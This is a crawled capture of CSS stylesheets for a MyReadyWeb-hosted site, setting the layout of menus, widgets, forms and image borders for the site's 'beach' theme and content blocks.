a:hover span.top-left{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-over-left.png);}
a:hover span.top-right{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-over-right.png);}
a:hover span.top-middle{background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-over-center.png);}
/*#myready-top-menu ul li a.currentt{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) right; color:#1a5161;}
#myready-top-menu ul li a.current span{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) left;}*/

.sub-menu-top{
background:#075fa7;
left:3px;
top:40px;
}
a.sub-top-button{
border-bottom:1px solid #0572cc;
color:#fff;
}
a.sub-top-button:hover{background:#0572cc; color:#fff;}


/* Bottom Menu */
#myready-nav-bottom-bar{
width:980px;
height:40px;
border:10px solid #fff;
background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-bg.jpg);
}
#wrap-bottom-menu{display:inline-block; margin:0 10px;}
#myready-bottom-menu li span a.bottom-button, #myready-bottom-menu li span a.normal-menu{
float:left;
height:40px;
}
.nav-bottom-img td{height:40px;}
#myready-bottom-menu li span a.bottom-button{margin:0 3px;}
#myready-bottom-menu li span a.normal-menu{margin:0 12px;}
#myready-bottom-menu li span a.bottom-button{color:#fff;}
span.bottom-left, span.bottom-right, span.bottom-middle, span.normal-left, span.normal-right, span.normal-middle{
padding:10px 0 0 0;
float:left;
height:25px;
}

a span.bottom-left{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-left.png);}
a span.bottom-right{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-right.png);}
a span.bottom-middle{background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-center.png);}
a:hover span.bottom-left{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-over-left.png);}
a:hover span.bottom-right{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-over-right.png);}
a:hover span.bottom-middle{background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-over-center.png);}
/*#myready-bottom-menu ul li a.currentt{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) right; color:#1a5161;}
#myready-bottom-menu ul li a.current span{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) left;}*/

.sub-menu-bottom{
background:#075fa7;
left:3px;
bottom:43px;
*bottom:40px; /* ie6, 7 */
}
a.sub-bottom-button{
border-bottom:1px solid #0572cc;
color:#fff;
}
a.sub-bottom-button:hover{background:#0572cc; color:#fff;}

/* side menu */
#content-widget-detail-menu{}
a.side-menu, a.side-menu-normal{
display:block;
padding:5px 0;
font-size:12px;
border-bottom:1px dotted #9fd0e6;
}
a.side-menu{color:#fff;}
a.side-menu:hover{color:#fff;}
a.side-menu-sub, a.side-menu-sub-normal{
display:block;
padding:5px 0 5px 5px;
font-size:12px;
border-bottom:1px dotted #9fd0e6;
}
a.side-menu-sub{color:#fff;}
a.side-menu-sub:hover{color:#fff;}


/* widget article*/
#content-widget{
margin:0 10px 10px 10px;
padding:0 0 10px 0;
}
#widget-article-category, #widget-product-category{

padding:5px 5px 5px 10px;
background:#0984b9;
}
#widget-article-category img{vertical-align:middle;}
#widget-article-category a, #widget-product-category a{color:#fff;}
#widget-article-topic, #widget-product-topic{
background:#21a2d9;
padding:0 10px;
}
#widget-article-topic a.list-link, #widget-product-topic a.list-link, #clear_bold{
display:block;
padding:4px 0;
color:#fff;
font-size:12px;
background:#21a2d9;
border-bottom:1px dotted #9fd0e6;
}

#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat,#content-widget-title-facebook, #content-widget-title-product, #content-widget-title-product_guide, #content-widget-title-product_bestseller, #content-widget-title-news-letter, #content-widget-title-poll{
padding:10px 5px 5px 45px;
color:#003a59;
font-weight:bold;
background:#39b0e4 url(http://www.myreadyweb.com/themes/beach/images/title-bg.jpg) left top no-repeat;
}
#content-widget-detail-member, #content-widget-detail-tag, #content-widget-detail-text_link, #content-widget-detail-menu, #content-widget-detail-stat, #content-widget-detail-news-letter, #content-widget-detail-poll{
background:#21a2d9;
padding:5px 5px;
font-size:12px;
color:#034d75;
}
#content-widget-detail-member a.list-link, #content-widget-detail-text_link a{
display:block;
padding:4px 0;
color:#fff;
font-size:12px;
background:#21a2d9;
border-bottom:1px dotted #9fd0e6;
}
#content-widget-detail-member  p{
clear:left;
margin:0;
padding:5px 0;
}
#content-widget-detail-member  label{
display:block;
float:left;
margin:0;
width:65px;
height:20px;
}
#content-widget-detail-member  .input{
padding:0 0 0 5px;
width:90px;
height:18px;
color:#003a59;
border:1px solid #58c0ec;
background:#21a2d9;
}
#content-widget-detail-member  .login{
height:20px;
background:#0c6ea3;
border:0;
color:#58c0ec;
cursor:pointer;
}

#form-news-letter{list-style:none; margin:0; padding:5px 0 0 0;}
#form-news-letter .input{
padding:0 0 0 5px;
width:90%;
height:18px;
color:#003a59;
border:1px solid #58c0ec;
background:#21a2d9;
float:right;
}
#form-news-letter .login{
height:20px;
background:#0c6ea3;
border:0;
color:#58c0ec;
cursor:pointer;
float:right;
margin:5px 0;
}

#content-widget-detail-poll .vote, #content-widget-detail-poll  a{
height:20px;
background:#0C6EA3;
color:#58C0EC;
float:left;
padding: 0 5px;
line-height:20px;
}
#content-widget-detail-poll .vote{border:0; cursor:pointer; margin:5px 5px 5px 0;}
#content-widget-detail-poll  a{display:block; margin:5px 0;}

a.normal{color:#fff;}
#content-widget-detail-tag a{color:#fff;}
body{
padding:0 0 30px 0;
background:url(http://www.myreadyweb.com/themes/beach/images/footer-bg.jpg) bottom no-repeat;
}
#shopping_cart a{color:#fff;}
#shopping_cart a:hover{color:#C9EEF1;}

--- FILE ---
content_type: text/css
request_url: http://bannasanhos.myreadyweb.com/storage/13/60739/css/css2081005863.css?1764117654
body_size: 129542
content:
#myready-article-category{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-category-border-top
									{	
										
									}
									#myready-article-category-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centertop
									{
										float:left;
										height:16px;
										width:684px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-category-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-category-border-bottom
									{

									}
									#myready-article-category-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centerbottom
									{
										float:left;
										height:16px;
										width:684px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-category-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-category-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-category-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-category-border-content
									{
										width:684px;
									}
									#myready-article-category-border-img
									{
										width:684px;
										overflow:hidden;
									}
									#myready-article-category-container
											{
												
											}#myready-article-category-background{
												width: 692px; 
												height: 128px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-article-category-background{
													background:# ;
												}			
										#myready-article-category-border-img-half
										{
											width:100px;
										}
										#myready-article-content{
											width:232px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-content-border-top
									{	
										
									}
									#myready-article-content-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centertop
									{
										float:left;
										height:16px;
										width:216px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-content-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-content-border-bottom
									{

									}
									#myready-article-content-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centerbottom
									{
										float:left;
										height:16px;
										width:216px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-content-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-content-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-content-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-content-border-content
									{
										width:216px;
									}
									#myready-article-content-border-img
									{
										width:216px;
										overflow:hidden;
									}
									#myready-article-content-container
											{
												
											}#myready-article-content-background{
												width: 224px; 
												height: 203px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-article-content-background{
												background:# ;
											}			
										#myready-article-content-border-img-half
										{
											width:100px;
										}
										#myready-news-category{
											width:232px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-category-border-top
									{	
										
									}
									#myready-news-category-border-lefttop
									{
										float:left;
										height:42px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centertop
									{
										float:left;
										height:42px;
										width:118px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-category-border-righttop
									{
										float:left;
										height:42px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-news-category-border-bottom
									{

									}
									#myready-news-category-border-leftbottom
									{
										float:left;
										height:25px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centerbottom
									{
										float:left;
										height:25px;
										width:118px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-category-border-rightbottom
									{
										float:left;
										height:25px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-category-border-leftcontent
									{
										width:14px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-category-border-rightcontent
									{
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-category-border-content
									{
										width:202px;
									}
									#myready-news-category-border-img
									{
										width:202px;
										overflow:hidden;
									}
									#myready-news-category-container
											{
												
											}#myready-news-category-background{
												width: 220px; 
												height: 121px; 
												position: absolute; 
												left: 5px; 
												top: 16px;
												z-index: -1;
												}#myready-news-category-background{
													background:#ffffff;
												}			
										#myready-news-category-border-img-half
										{
											width:86px;
											overflow:hidden;
										}
										#myready-news-content{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-content-border-top
									{	
										
									}
									#myready-news-content-border-lefttop
									{
										float:left;
										height:42px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centertop
									{
										float:left;
										height:42px;
										width:586px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-content-border-righttop
									{
										float:left;
										height:42px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-news-content-border-bottom
									{

									}
									#myready-news-content-border-leftbottom
									{
										float:left;
										height:25px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centerbottom
									{
										float:left;
										height:25px;
										width:586px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-content-border-rightbottom
									{
										float:left;
										height:25px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-content-border-leftcontent
									{
										width:14px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-content-border-rightcontent
									{
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-content-border-content
									{
										width:670px;
									}
									#myready-news-content-border-img
									{
										width:670px;
										overflow:hidden;
									}
									#myready-news-content-container
											{
												
											}#myready-news-content-background{
												width: 688px; 
												height: 121px; 
												position: absolute; 
												left: 5px; 
												top: 16px;
												z-index: -1;
												}#myready-news-content-background{
													background:#ffffff;
												}			
										#myready-news-content-border-img-half
										{
											width:125px;
										}
										#myready-gallery-category{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-category-border-top
									{	
										
									}
									#myready-gallery-category-border-lefttop
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centertop
									{
										float:left;
										height:20px;
										width:656px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-category-border-righttop
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-gallery-category-border-bottom
									{

									}
									#myready-gallery-category-border-leftbottom
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centerbottom
									{
										float:left;
										height:20px;
										width:656px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-category-border-rightbottom
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-category-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-category-border-rightcontent
									{
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-category-border-content
									{
										width:656px;
									}
									#myready-gallery-category-border-img
									{
										width:656px;
										overflow:hidden;
									}
									#myready-gallery-category-container
											{
												
											}#myready-gallery-category-background{
												width: 678px; 
												height: 278px; 
												position: absolute; 
												left: 11px; 
												top: 10px;
												z-index: -1;
												}#myready-gallery-category-background{
												background:#ffffff;
											}			
										#myready-gallery-category-border-img-half
										{
											width:200px;
										}
										#myready-gallery-content{
											width:232px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-content-border-top
									{	
										
									}
									#myready-gallery-content-border-lefttop
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centertop
									{
										float:left;
										height:20px;
										width:188px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-content-border-righttop
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-gallery-content-border-bottom
									{

									}
									#myready-gallery-content-border-leftbottom
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centerbottom
									{
										float:left;
										height:20px;
										width:188px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-content-border-rightbottom
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-content-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-content-border-rightcontent
									{
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-content-border-content
									{
										width:188px;
									}
									#myready-gallery-content-border-img
									{
										width:188px;
										overflow:hidden;
									}
									#myready-gallery-content-container
											{
												
											}#myready-gallery-content-background{
												width: 210px; 
												height: 348px; 
												position: absolute; 
												left: 11px; 
												top: 10px;
												z-index: -1;
												}#myready-gallery-content-background{
												background:#ffffff;
											}			
										#myready-gallery-content-border-img-half
										{
											width:79px;
											overflow:hidden;
										}
										#myready-product-category{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-product-category-border-top
									{	
										
									}
									#myready-product-category-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-category-border-centertop
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-product-category-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-product-category-border-bottom
									{

									}
									#myready-product-category-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-category-border-centerbottom
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-product-category-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-product-category-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-product-category-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-product-category-border-content
									{
										width:658px;
									}
									#myready-product-category-border-img
									{
										width:658px;
										overflow:hidden;
									}
									#myready-product-category-container
											{
												
											}#myready-product-category-background{
												width: 688px; 
												height: 181px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-product-category-background{
													background:#ffffff;
												}			
										#myready-product-category-border-img-half
										{
											width:150px;
										}
										#myready-product-content{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-product-content-border-top
									{	
										
									}
									#myready-product-content-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centertop
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-product-content-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-product-content-border-bottom
									{

									}
									#myready-product-content-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centerbottom
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-product-content-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-product-content-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-product-content-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-product-content-border-content
									{
										width:658px;
									}
									#myready-product-content-border-img
									{
										width:658px;
										overflow:hidden;
									}
									#myready-product-content-container
											{
												
											}#myready-product-content-background{
												width: 688px; 
												height: 231px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-product-content-background{
												background:#ffffff;
											}			
										#myready-product-content-border-img-half
										{
											width:200px;
										}
										#block-content-article64488{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#content_sub_description64488,#content_description64488{
												color:#000000;
												}#block-list-article64488{
												background:#ffffff;
												color:#000000;
											}
											#block-list-article64488 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64488 a{
												text-decoration:none;
											}        
										#border-top-article64488
										{	

										}
										#border-lefttop-article64488
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64488
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64488
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64488
										{

										}
										#border-leftbottom-article64488
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64488
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64488
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64488
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64488
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64488
										{
											width:216px;
										}
										#border-content-article-img64488
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64488
										{
											width:100px;
										}
											
											#border-content-article64488
											{color:#000000;	}#border-container-article64488
												{
													height:105px;
												}#background-content-article64488{
														background:#ffffff;
														width: 224px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article64538{
												width:350px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64538{
												background:#;
												color:#;
											}
											#block-list-article64538 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64538 a{
												text-decoration:none;
											}        
										#border-top-article64538
										{	

										}
										#border-lefttop-article64538
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64538
										{
											float:left;
											height:16px;
											width:334px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64538
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64538
										{

										}
										#border-leftbottom-article64538
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64538
										{
											float:left;
											height:16px;
											width:334px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64538
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64538
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64538
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64538
										{
											width:334px;
										}
										#border-content-article-img64538
										{
											width:334px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64538
										{
											width:100px;
										}
											
											#border-content-article64538
											{	}#border-container-article64538
												{
													height:105px;
												}#background-content-article64538{
														background:none;
														width: 342px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article64539{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64539{
												background:#;
												color:#;
											}
											#block-list-article64539 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64539 a{
												text-decoration:none;
											}        
										#border-top-article64539
										{	

										}
										#border-lefttop-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64539
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64539
										{

										}
										#border-leftbottom-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64539
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
